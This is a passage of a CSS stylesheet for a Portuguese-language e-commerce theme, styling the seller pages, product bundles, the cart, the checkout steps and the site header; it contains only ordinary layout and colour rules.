}
.seller__nav .a--0.favoritos:after{ display: none }
.seller__nav .-active .a--0:after{ display: none }
.seller__nav .-active .a--0 .-name{ opacity: .7 }
.seller__nav .-active .a--0 .-filters{ font-weight: 700 }
.seller__nav .-active .btn{ padding: .3rem .5rem }
.seller__nav .-active .btn:before{
    content: "\f00d";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.seller__nav .-active .btn span{ display: none }
.seller__nav .li--0:active .a--0{ color: #fff }
.seller__nav .ul--1{
    display: flex;
    align-items: stretch;
    align-content: flex-start;
    flex-flow: row wrap;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1rem;
    z-index: 99999;
    transform: translate3d(0,-110%,0);
    transition: transform 500ms cubic-bezier(0.19, 1, 0.22, 1);
    overflow-y: auto;
}
.seller__nav .ul--1 .close{ cursor: pointer }
.seller__nav .li--1{
    flex: 0 1 20%;
    min-width: 1px;
    border: 1px solid rgba(255,255,255,.1)
}
.seller__nav .-top{
    flex: 0 0 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: .5rem;
    font-size: 1.2rem;
    padding: 1rem;
}
.seller__nav .title{
    color: #fff;
    font-weight: 700;
}
.seller__nav .a--1{
    display: block;
    padding: 1.5rem;
    font-size: 1rem;
    line-height: 1em;
    color: #fff;
}
.seller__nav .a--1 .count{ display: none }
body.-open-seller{ overflow: hidden }
body.-open-seller .seller__nav .on .ul--1{ transform: translate3d(0,0,0) }
.minha-franquia-filter{ margin-bottom: 2rem }
.minha-franquia-filter .form-list .fields .date{
    display: flex;
    align-items: stretch;
}
.minha-franquia-filter .form-list .fields .date .input-box{
    flex: 1 1 50%;
    min-width: 1px;
    padding-right: 10px;
}
.minha-franquia-filter .form-list .fields .date .input-box:last-child{ padding: 0 0 0 10px }
.minha-franquia-filter .form-list .fields .date .input-box > span{
    display: flex;
    align-items: center;
}
.pager-no-toolbar{
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: .8rem;
    color: #666;
    margin-bottom: .5rem;
}
.pager-no-toolbar .amount,
.pager-no-toolbar .limiter{
    flex: 0 0 auto;
    margin-right: 1rem;
}
.pager-no-toolbar .limiter{
    display: flex;
    align-items: center;
}
.pager-no-toolbar .limiter select{ margin-left: .5rem }
.pager-no-toolbar .limiter .per{ display: none }
.pager-no-toolbar .pages{
    flex: 0 0 auto;
    margin-left: auto;
}
.pager-no-toolbar .pages ol li{
    display:inline-block;
    vertical-align:top;
    font-size:14px;
    color:#333;
    line-height:26px;
    margin-left:3px
}
.pager-no-toolbar .pages ol li span span{
    display:block;
    line-height:26px;
    padding:0 7px;
    border-radius:2px;
    background:#CD9967;
    color:#FFFFFF
}
.pager-no-toolbar .pages ol li a{
    display:block;
    line-height:26px;
    padding:0 7px;
    color:#333;
    border-radius:2px
}
.pager-no-toolbar .pages ol li a:hover{ background:#f5f5f5 }
.pager-no-toolbar .pages ol li a.next span,
.pager-no-toolbar .pages ol li a.previous span{ display:none }
.pager-no-toolbar .pages ol li a.next:before,
.pager-no-toolbar .pages ol li a.previous:before{
    display:block;
    line-height:26px;
    content:'\f054';
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.pager-no-toolbar .pages ol li a.previous:before{ content:'\f053' }
.pager-no-toolbar .pages .label{ display:none }
table thead th{ line-height: 1em }
.seller__flow{
    position: relative;
    left: 50%;
    margin-left: -45vw;
    width: 90vw;
}
.seller__flow .item{
    box-shadow: 0 0 3rem #fff;
    width: 470px;
    opacity: .4;
    perspective: 500px;
    overflow: hidden;
}
.seller__flow .item .image{
    transform: rotateY(5deg) scale(.9);
    padding: 1px 1px 3rem;
    background: linear-gradient(to top, #fff 0, rgba(0,0,0,.1) 3rem, rgba(0,0,0,.1) 3rem, rgba(0,0,0,0) 100%);
    transition: all 200ms ease-in-out;
}
.seller__flow .item.is-selected{
    opacity: 1;
    transform: scale(1);
}
.seller__flow .item.is-selected .image{ transform: rotateY(0) scale(1) }
.seller__flow .item.is-selected + .item .image,
.seller__flow .item.is-selected + .item + .item .image,
.seller__flow .item.is-selected + .item + .item + .item .image{ transform: rotateY(-5deg) scale(.9) }
.seller__flow img{
    display: block;
    width: 100%;
}
.seller__flow .actions{
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: hidden;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.seller__flow .actions a{
    flex: 0 0 auto;
    margin: 0 .5rem;
}
.seller__flow .actions a .ico{
    display: block;
    width: 2rem;
    height: 2rem;
}
.seller__flow .actions a.add-favorite .ico{
    fill: none;
    stroke-width: 2px;
    stroke: #e94c3c;
    padding: 2px;
    overflow: visible;
}
.seller__flow .actions a.add-favorite.fav .ico{ fill: #e94c3c }
.seller__flow .actions a span{ display: none }
.seller__flow .item.is-selected .actions{ visibility: visible }
.seller__view{ padding-top: 1rem }
.seller__view .product-essential .product-img-box{
    flex: 0 0 60%;
    width: auto;
    margin: 0;
    padding: 0;
}
.seller__view .product-essential .product-shop{
    flex: 1 1 auto;
    min-width: 1px;
    padding: 0 0 0 1rem;
    margin: 0;
}
.seller__view .product-image-container{
    display: flex;
    align-items: stretch;
    margin: 0;
}
.seller__view .product-img-box .more-views{
    flex: 0 0 130px;
    padding-right: 30px;
    order: -1;
    box-shadow: inset -14px 0 0 #fff, inset -15px 0 0 #ddd;
}
.seller__view .product-img-box .product-image{
    margin: 0;
    width: auto;
    height: auto;
    flex: 1 1 auto;
    min-width: 1px;
}
.seller__view .product-essential .product-image-thumbs {
    margin: 0;
    display: block;
    max-height: none;
}
.seller__view .product-essential .product-image-thumbs li {
    width: auto;
    padding: 0;
    margin: 0 0 10px;
    max-width: 100%;
}
.seller__view .product-essential .product-name {
    margin-bottom: 1rem;
    border: 0;
}
.seller__view .product-essential .product-name h1 {
    display: inline;
    margin: 0;
    font-size: 22px;
    padding: 0;
}
.seller__view .product-essential .product-name .sep{
    padding: 0 5px;
    font-size: 24px;
}
.seller__view .product-essential .product-name small { font-size: 14px }
.seller__view .product-essential .std.short-desc {
    margin-bottom: 20px;
    padding-bottom: 0;
    border-bottom: 0;
    font-size: 14px;
    color: #666;
}
.seller__view .product-essential .add-to-cart{ padding-top: 30px }
.seller__view .product-essential .add-to-cart .add-to-cart-buttons button{
    width: auto;
    padding: 0 30px 0 90px;
}
.seller__view .product-essential .add-to-cart .add-to-cart-buttons button:before { content: 'Eu quero!' }
.seller__view .product-essential .add-to-cart .add-to-cart-buttons button span{ display: none }
.seller__view .product-essential {
    padding-bottom: 20px;
    margin-bottom: 20px;
}
#confirm-order{ background: rgba(233,76,60,.9) }
#confirm-order .modal-container .modal{ background: #fff }
#confirm-order .modal-close{ opacity: 1 }
#confirm-order .modal-close .ico{
    width: 20px;
    height: 20px;
    stroke-width: 3px;
}
#confirm-order .modal-close path{ stroke: #fff !important }
#confirm-order form > div{ margin-bottom: 10px }
#confirm-order form > div:last-child{ margin-bottom: 0 }
#confirm-order form .btn{
    width: 100%;
    height: 2.5rem;
    font-size: 1rem;
}
.success-content.seller__success{
    background: none;
    padding: 2rem 0 0;
    text-align: center;
}
.success-content.seller__success .page-title{
    margin-bottom: 1rem;
    text-align: center;
}
.success-content.seller__success .page-title h1{
    padding: 0;
    border: 0;
}
.seller__success .alert-msg{
    display: table;
    background: #e94c3c;
    color: #fff;
    text-align: center;
    padding: .75rem 2rem;
    margin: 0 auto 2.5rem;
    text-transform: uppercase;
    font-size: 1.4rem;
}
.seller__success .alert-msg .ico{
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin: 0 .5rem 0 0;
    fill: #fff;
    width: 1.2rem;
    height: 1.2rem;
}
.seller__success.success-content .order-number {
    margin-bottom: 2rem;
    font-size: 1.5rem;
    color: #333;
}
.seller__success.success-content .order-number .number{ color: inherit }
.seller__success .customer{ margin-bottom: 4rem }
.seller__success .customer .nome{ font-size: 1.4rem }
.seller__success .customer .email{ font-size: .9rem }
.seller__success .buttons-success .back-shopping{
    margin: 0;
    background: #56be41;
    border: 0;
    box-shadow: none;
    color: #fff;
    font-size: 2rem;
    padding: 1rem 2rem;
    height: auto;
    max-width: 18rem;
    line-height: 1em;
}
.sellers-login-index{
    background-size: auto 100%;
    background-position: center;
    background-repeat: repeat-x;
}
.sellers-login-index .header-container{
    box-shadow: none;
    padding: 3rem 0;
    margin: 0;
}
.sellers-login-index .header-container:before{ display: none }
.sellers-login-index .seller__logo{
    margin: 0;
    padding: 0;
    display: inline-block;
    position: relative;
}
.sellers-login-index .seller__logo > *{ position: relative }
.sellers-login-index .seller__logo:before{
    content: '';
    display: block;
    position: absolute;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    border-radius: 100%;
    background: #fcfcfc;
    box-shadow: 0 0 50px 50px #fcfcfc;
    opacity: .7;
}
.sellers-login-index .footer-container{ border: 0 }
.seller__login{
    max-width: 420px;
    position: relative;
}
.seller__login .tit{
    position: relative;
    margin-bottom: 2rem;
}
.seller__login .tit h2{
    position: relative;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 400;
}
.seller__login .tit h2 span{
    color: #333;
    display: block;
}
.seller__login .tit:before{
    content: '';
    display: block;
    position: absolute;
    top: calc(50% - 5px);
    left: 0;
    width: 100%;
    height: 10px;
    border-radius: 100%;
    background: #fcfcfc;
    box-shadow: 0 0 50px 50px #fcfcfc;
}
.seller__login .form-list > li{ margin-bottom: 10px }
.seller__login .form-list .fields > .pass{
    flex: 1 1 3rem;
    min-width: 1px;
    max-width: none;
}
.seller__login .form-list .fields > .send{
    align-self: flex-end;
    flex: 0 0 auto;
}
.seller__login .input-box{ position: relative }
.seller__login .input-box > *{ position: relative }
.seller__login .input-box:before{
    content: '';
    display: block;
    position: absolute;
    top: calc(50% - 5px);
    left: 0;
    width: 100%;
    height: 10px;
    border-radius: 100%;
    background: #fcfcfc;
    box-shadow: 0 0 50px 50px #fcfcfc;
    opacity: .7;
}
.seller__login .button{
    height: 2.5rem;
    padding: 0 2rem;
    position: relative;
}

/*Mix & Match*/
.combined{
    display: flex;
    align-items: stretch;
    line-height: 1em;
    padding-bottom: 4rem;
}
.combined__list{
    flex: 1 1 auto;
    min-width: 1px;
    display: flex;
    align-items: stretch;
    position: relative;
}
.combined__item{
    flex: 1 1 25%;
    min-width: 1px;
    margin-right: 1rem;
    display: flex;
    flex-flow: column nowrap;
}
.combined__item .-products{
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    margin: -.25rem;
}
.combined__item .-prod{
    flex: 0 0 16.666%;
    padding: .25rem;
    min-width: 4rem;
}
.combined__item .-prod .-image{ border: 1px solid #ddd }
.combined__item .-prod .-name{ display: none }
.combined__item .-prod:hover,
.combined__item .-prod.active{ opacity: 1 }
.combined__item .-prod.active{ position: relative }
.combined__item .-prod.active:before{
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: #A88D5B;
    position: absolute;
    top: calc(100% - .25rem);
    left: calc(50% - 5px);
}
.combined__item .-prod.active .-image{ border-color: #A88D5B }
.combined__item .-details .add-to-cart{ display: none }
.combined__item .-details{
    border: 1px solid #ddd;
    padding: 1rem;
    flex: 1 1 auto;
    min-width: 1px;
    margin-top: 1rem;
    background: #fff;
}
.combined__item .-details dl{ padding: 1rem }
.combined__item .-details dl dd{ margin-bottom: 1rem !important }
.combined__item .-details dl dd:last-child{ margin-bottom: 0 !important }
.combined__item .-details .-image{
    margin-bottom: 1rem;
    text-align: center;
}
.combined__item .-details .-name h2{
    font-size: 1rem;
    text-transform: uppercase;
    color: #A88D5B;
    margin-bottom: 1rem;
    text-align: center;
}
.combined__add{
    margin-top: 2rem;
    text-align: center;
}
.combined__totals{
    flex: 0 0 20%;
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd;

    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    justify-content: center;
}
.combined__item .-categories{
    flex: 0 0 auto;
    margin-bottom: 1rem;
    position: relative;
    z-index: 9;
}
.combined__item .-categories h3{ display: none }
.combined__item .-categories ul{ height: 3rem }
.combined__item .-categories ul:before{
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    right: 0;
    width: 3rem;
    height: 3rem;
    background: #ccc;
    color: #fff;
    font-size: 1.5rem;
    content: '\f107';
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.combined__item .-categories li{
    display: none;
    list-style: none;
    margin: 0 !important;
}
.combined__item .-categories li.active{ display: block }
.combined__item .-categories a{
    display: block;
    padding: 0 3rem 0 1rem;
    line-height: 3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: uppercase;
    color: #666;
    background: #fff;
    text-align: center;
    font-weight: 400;
    height: 3rem;
    border: 2px solid #ddd;
    border-width: 0 2px;
}
.combined__item .-categories a:hover{ background: #eee }
.combined__item .-categories li.active a { border-width: 2px }
.combined__item .-categories ul:hover:before{ display: none }
.combined__item .-categories ul:hover li{ display: block }
.combined__item .-categories ul:hover li:first-child a{ border-width: 2px 2px 0 }
.combined__item .-categories ul:hover li:last-child a{ border-width: 0 2px 2px }
.combined__item .-categories ul:hover li.active a{ color: #A88D5B }
.combined__item .-categories ul:hover a{ padding: 0 1rem }
.combined__item .product-options{
    display: flex;
    flex-flow: row wrap;
}
.combined__item .options__caption{ margin-bottom: .25rem }
.combined__item .options__option{
    padding-bottom: 0;
    border-bottom: 0;
}
.combined__prices{ text-align: center }
.combined__prices .regular-price .label{ display: none }
.combined__prices .regular-price .price{
    font-size: 1.5rem;
    font-weight: 600;
    color: #A88D5B
}
.combined__prices .preco-parcelado{
    color: #000;
    font-size: 1rem;
}
.combined__prices .preco-parcelado .s-juros{
    display: block;
    color: #888;
    font-size: .8rem;
}
.combined__prices .price-box-avista{
    display: block;
    text-align: center;
}

/*Mande sua foto*/
.sendpic{}
.sendpic__title{}
.sendpic__resumo{
    font-size: .8rem;
    color: #666;
    margin-bottom: 1rem;
}
.sendpic__list{ margin-bottom: 1rem }
.sendpic__list ul{
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    margin: 0 -.5rem -1rem;
}
.sendpic__list li{
    flex: 0 0 20%;
    padding: 0 .5rem 1rem;
}
.sendpic__list .-image{ margin-bottom: .5rem }
.sendpic__list .-info{ font-size: .8rem }
.sendpic__list .-por{}
.sendpic__list .-name{
    font-size: 1rem;
    font-weight: 700;
}
.sendpic__actions{
    padding-top: 1rem;
    border-top: 1px solid #ddd;
}
.sendpic__form{
    display: flex;
    align-items: stretch;
}
.sendpic__block{
    flex: 1 1 auto;
    min-width: 1px;
    margin-right: 1rem;
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.sendpic__form form{
    flex: 0 0 30%;
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.sendpic__form .-name{
    font-size: 1.4rem;
    font-weight: 700;
}
.sendpic__form .-sku{
    font-size: .8rem;
    color: #666;
    margin-bottom: 1rem;
}
.sendpic__form .-image{ margin-bottom: 1rem }
.sendpic__form .form-list{ margin-bottom: 1rem }
.sendpic__form .form-list label{
    font-size: 1rem;
    color: inherit;
}
.sendpic__form .obs{
    font-size: .8rem;
    color: #888
}
.sendpic__form .button{ width: 100% }

/*Compartilhar Carrinho*/
#shared-cart { text-align: center }
#shared-cart .page-title { margin-bottom: 2rem }
#shared-cart .page-title h1 {
    font-size: 1.4rem;
    margin: 0;
}
#shared-cart .sharing-links .list { justify-content: center }
#shared-cart .std .sharing-links li {
    list-style: none;
    margin: 0 .25rem .5rem !important;
}
#shared-cart .modal__content {
    min-height: 8rem;
    padding: 2rem;
}

/* Modulo: Subscription */
.plans-container .title {
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px;
}
.plans-container .subscription-plan {
    padding: 10px;
    cursor: pointer
}
.subscription-plan .plan-description {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase;
}
.plan-description .label { display: none }
.subscription-plan .price-box {
    padding: 10px 22px;
    margin-bottom: 0
}
.subscription-plan .special-price-date {
    font-size: 11px;
    color: #333;
    display: flex;
    flex-flow: row wrap;
    align-items: center
}
.special-price-date .from,
.special-price-date .to {
    font-weight: 700;
    font-size: 15px;
    margin: 0 5px
}
.add-to-cart-buttons.disabled-subscription { display: none }
.product-essential .add-to-cart-buttons.enabled-subscription button {
    padding-left: 0;
    padding-right: 0
}
.add-to-cart-buttons.enabled-subscription .qty-wrapper { display: none }

/* Orcamento */
.header-miniquote .item {
    position: relative;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
}
.header-miniquote .product-image {
    max-width: 70px;
    min-width: 70px;
}
.header-miniquote .product-details {
    text-align: right;
    font-size: 14px;
    color: #111;
    flex: 1 1 170px;
}
.quote-btn-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header-miniquote .qty-wrapper {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-end;
    font-size: 12px;
    color: #888;
    margin-bottom: 5px;
    align-items: center;
}
.header-miniquote .qty-wrapper .txt { flex: 0 0 100% }
.header-miniquote .product-name a {
    display: block;
    color: #111;
    margin-bottom: 5px
}
.header-miniquote .qty-wrapper input {
    margin: 5px 0;
    box-shadow: none;
    border: 1px solid #888;
    flex: 0 0 auto;
    height: 30px;
    border-radius: 2px 0 0 2px
}
.header-miniquote .qty-wrapper .qquantity-button { border-radius: 0 2px 2px 0 }
.mycart-dropdown .skip-quote { display: none }
.mycart-dropdown .block-subtitle { display: none }
.header-miniquote .-actions {
    clear: both;
    display: block;
}
.header-miniquote .btn-edit { display: none }
.header-miniquote .remove {
    position: absolute;
    top: 0;
    right: -30px;
    text-align: center;
    width: 40px;
    height: 40px;
    opacity: 0;
    background: #fff;
    border-radius: 3px;
    box-shadow: inset 20px 0 0 #fff, inset 0 0 0 1px rgba(0,0,0,.2);
    transition: all 100ms ease-in-out;
    font-size: 0
}
.header-miniquote .remove:before {
    display: block;
    line-height: 40px;
    color: #f04a38;
    opacity: .5;
    font-size: 20px;
    content: '\f014';
    font-family: "biz_icons", sans-serif;
    speak: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.header-miniquote .item {
    position: relative;
    border-bottom: 1px dotted #cbcbcb;
    align-items: flex-start
}
.header-miniquote .item:hover .remove {
    opacity: 1;
    right: -40px;
}
.block-content-inner .mini-products-list {
    margin-bottom: 10px;
    padding-bottom: 10px
}
.block-content-inner .mycart-buttons .editar,
.block-content-inner .mycart-buttons .finalizar { flex: 1 1 auto }

/*Finalização*/
#checkoutSteps button {
    background: #EC0C17;
    color: #FFFFFF
}
#checkoutSteps button:hover {
    color: #FFFFFF;
    background: #CD9967
}
#checkoutSteps .section .buttons-set a { color: #05086F }
#checkoutSteps .section .buttons-set a:hover { color: #CD9967 }
#checkoutSteps .opc-new-users button {
    background: #05086F;
    color: #FFFFFF
}
#checkoutSteps .opc-new-users button:hover {
    color: #FFFFFF;
    background: #CD9967
}
#checkout-step-login .hints li:before { color: #05086F }
.mycart-opc-totals .title { color: #05086F }
.mycart-opc-totals .price { color: #05086F }
#checkout-shipping-method-load ul li label:after { color: #EC0C17 }
#checkout-shipping-method-load ul li .price { color: #CD9967 }
#checkout-payment-method-load > dt:after { color: #EC0C17 }
#opc-payment .valor-card .value { color: #EC0C17 }
.cardGrid .cod a { color: #CD9967 }
.mp-coupon .bts span {
    background: #05086F;
    color: #FFFFFF
}
.boletoGrid .boleto-discount,
.boletoGrid .boleto-price { color: #EC0C17 }
.banks-accounts dt a.on { color: #EC0C17 }
#payment_form_mundipagg_api_boletocartao .boleto-entry .input-box input { color: #EC0C17 }
#payment_form_mundipagg_api_boletodoiscartoes .boleto-entry .input-box input { color: #EC0C17 }
#payment_form_mundipagg_api_boletodoiscartoes .valor-card input { color: #EC0C17 }
#payment_form_mundipagg_api_doiscartoes .valor-card input { color: #EC0C17 }
.mercadopago-coupon-action-apply,
.mercadopago-coupon-action-remove {
    background: #05086F;
    color: #FFFFFF;
}
/*modelo accordion*/
body.osc-accordion .step-title .number,
body.osc-accordion .allow.active .step-title .number {
    color: #FFFFFF;
    background: #CD9967;
}
body.osc-accordion .allow .step-title .number { background: #EC0C17 }
body.osc-accordion .allow .step-title .number:before { color: #FFFFFF }
body.osc-accordion .step-title a {
    background: #05086F;
    color: #FFFFFF;
}
body.osc-accordion .step-title a:hover { background: #CD9967 }
body.osc-accordion h3 { color: #05086F }
body.osc-accordion .opc-block-progress dt.complete:after { color: #EC0C17 }
body.osc-accordion .opc-block-progress .price { color: #05086F }
body.osc-accordion .opc-block-progress .pay-link {
    background: #05086F;
    color: #FFFFFF
}
body.osc-accordion .opc-block-progress .pay-link:hover {
    color: #FFFFFF;
    background: #CD9967
}
/*modelo colunas*/
body.osc-onepage .step-title .number,
body.osc-onepage .allow.active .step-title .number {
    color: #FFFFFF;
    background: #CD9967;
}
body.osc-onepage .allow .step-title .number { background: #EC0C17 }
body.osc-onepage .allow .step-title .number:before { color: #FFFFFF }
body.osc-onepage .step-title a {
    background: #05086F;
    color: #FFFFFF;
}
body.osc-onepage .step-title a:hover { background: #CD9967 }
body.osc-onepage h3 { color: #05086F }
body.osc-onepage #checkout-shipping-method-load ul li label:hover .label { color: #EC0C17 }
/*modelo etapas*/
body.osc-steps .step-title .number,
body.osc-steps .allow.active .step-title .number {
    color: #FFFFFF;
    background: #CD9967;
}
body.osc-steps .allow .step-title .number { background: #EC0C17 }
body.osc-steps .allow .step-title .number:before { color: #FFFFFF }
body.osc-steps h3 { color: #05086F }
body.osc-steps .opc-block-progress dt a {
    border: 1px solid #05086F;
    color: #05086F
}
body.osc-steps .opc-block-progress dt a:hover {
    background: #CD9967;
    color: #FFFFFF
}
body.osc-steps .opc-block-progress dt.complete { color: #EC0C17 }
body.osc-steps .opc-block-progress dt.complete:before {
    color: #FFFFFF;
    background: #EC0C17
}
body.osc-steps .opc-block-progress dt.complete:after { background: #EC0C17 }
.-bt-change {
    background: #6F686E;
    color: #FFFFFF;
}
.-bt-change:hover {
    background: #534E52;
    color: #FFFFFF;
}
/* end of custom content */

/**
*
* CSS Editável
* Tema: Selenium
* Arquivo: editable.css
*
* Use este arquivo para remover ou alterar
* partes do CSS do tema atual que você
* precisa personalizar
*
* Este CSS estiliza apenas o header, footer e o responsivo
* Excluí-lo não afetará o funcionamento do site como desktop
*
*/

/**
*
* Header
*
*/
.header-container{
	box-shadow: inset 0 35px 0 #f8f8f8,
				inset 0 -4px 0 rgba(0,0,0,.3),
				inset 0 -5px 0 rgba(255,255,255,.15),
				inset 0 -50px 0 #05086F;
}
.header{
	padding-bottom: 70px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.header .login-create-container{
	margin-right: 20px;
	text-align: right;
	font-size: 13px;
	color: #666;
	text-transform: uppercase;
	
    -webkit-order: 1;
            order: 1;
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.header .login-create-container a{
	margin: 0 5px;
	font-weight: 600;
	color: #CD9967;
}
.header .login-create-container a:hover{
	color: #05086F;
}
.header .login-create-container strong{
	color: #222;
	margin: 0 2px 0 5px;
}
.header .login-create{
	height: 35px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
            justify-content: flex-end;
}
.header .login-create .picture{
	margin-right: 5px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	border-radius: 100%;
}
.header .login-create .picture img{
	width: 30px;
	min-height: 30px;
	display: block;
}
.header .televendas{
	padding-top: 9px;
	height: 35px;
	font-size: 13px;
	color: #666;
	text-transform: uppercase;
	
    -webkit-order: 2;
            order: 2;
}
.header .televendas strong{
	font-size: 14px;
	font-weight: 600;
	color: #CD9967;
}
.header .before{
	content: '';
	margin-bottom: 20px;
	
    -webkit-order: 3;
            order: 3;
	
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
}
.header .logo-container{
	max-width: 35%;
	
    -webkit-order: 4;
            order: 4;
	
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
}
.header .logo-container a{
	display: block;
}
.header .logo-container .logo-name{
	position: absolute;
	left: -99999px;
}
.header .logo-container .img-span{
	display: block;
}
.header .search-container{
	margin: 0 20px;
	z-index: 12;
	
    -webkit-order: 5;
            order: 5;
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.logo-container img{
    width:130px;
}
.header .mycart-container{
	z-index: 11;
	position: relative;
	
    -webkit-order: 6;
            order: 6;
}
.header .after{
	content: '';
	
    -webkit-order: 7;
            order: 7;
	
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
}
.header .main-menu{
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
}

/* Header - Carrinho */
.mycart > a{
	position: relative;
	display: block;
	width: 180px;
	height: 50px;
	padding-left: 80px;
	border-radius: 3px;
	color: #FFFFFF;
	background: #05086F;
	box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
}
.mycart > a .icon{
	position: absolute;
	left: 38px;
	top: 50%;
	margin-top: -14px;
	display: block;
	width: 28px;
	height: 28px;
	fill: #FFFFFF;
}
.mycart > a .txt{
	display: block;
	padding-top: 10px;
	width: 65px;
	line-height: 12px;
	font-size: 13px;
	text-transform: uppercase;
}
.mycart > a .qtd{
	position: absolute;
	top: 5px;
	left: 57px;
	width: 15px;
	height: 15px;
	font-size: 11px;
	display: block;
	border-radius: 100%;
	text-align: center;
	line-height: 15px;
	background: #CD9967;
	color: #FFFFFF;
}
.mycart > a:hover{
	color: #FFFFFF;
	background: #CD9967;
}
.mycart > a:active{
	padding-top: 4px;
	box-shadow: inset 0 4px 0 rgba(0,0,0,.3);
}
.mycart-dropdown-container{
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	padding: 10px 0 0;
}
.mycart-dropdown{
	position: relative;
	padding: 20px;
	width: 300px;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgba(0,0,0,.2),
				0 2px 5px rgba(0,0,0,.2);
}
.mycart-dropdown:before,
.mycart-dropdown:after{
	display: block;
	position: absolute;
	bottom: 100%;
	right: 90px;
	margin-right: -6px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-bottom-color:rgba(0,0,0,.2);
	content: '';
}
.mycart-dropdown:after{
	margin-bottom: -1px;
	border-bottom-color:#fff;
}
.mycart-dropdown .tit{
	font-size: 16px;
	color: #222;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 20px;
}
.mycart-dropdown .std{
	font-size: 14px;
}
.mycart-container:hover .mycart-dropdown-container{
	display: block;
}
.mycart-products{
	margin-bottom: 20px;
}
.mycart-products .item{
	position: relative;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.mycart-products .item:not(:first-child):before{
	line-height: 30px;
	color: #000;
	text-align: right;
	font-size: 20px;
	font-weight: 600;
	content: '+';
	
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
}
.mycart-products .product-image{
	max-width: 70px;
	min-width: 70px;
}
.mycart-products .product-details{
	text-align: right;
	font-size: 14px;
	color: #111;
	
    -webkit-flex: 1 1 170px;
            flex: 1 1 170px;
}
.mycart-products .btn-remove{
	position: absolute;
	top: 0;
	right: -30px;
	text-align: center;
	width: 40px;
	height: 40px;
	opacity: 0;
	background: #fff;
	border-radius: 3px;
	box-shadow: inset 20px 0 0 #fff,
				inset 0 0 0 1px rgba(0,0,0,.2);
	
    -webkit-transition: all 100ms ease-in-out;
            transition: all 100ms ease-in-out;
}
.mycart-products .item:not(:first-child) .btn-remove{
	top: 30px;
}
.mycart-products .btn-remove:before{
	display: block;
	line-height: 40px;
	color: #f04a38;
	opacity: .5;
	font-size: 20px;
	content: '\f014';
}
.mycart-products .btn-remove:hover:before{
	opacity: 1;
}
.mycart-products .btn-remove span{
	display: none;
}
.mycart-products .item:hover .btn-remove{
	opacity: 1;
	right: -40px;
}
.mycart-products .product-name a{
	display: block;
	color: #111;
	margin-bottom: 5px;
}
.mycart-products .btn-edit{
	display: none;
}
.mycart-products .qtd{
	font-size: 12px;
	color: #888;
	margin-bottom: 5px;
}
.mycart-products .price{
	font-size: 16px;
	color: #CD9967;
}
.mycart-totals .title{
	font-size: 15px;
	color: #222;
	font-weight: 600;
	margin-bottom: 15px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
}
.mycart-totals .title:before{
	border-top: 1px solid #bbb;
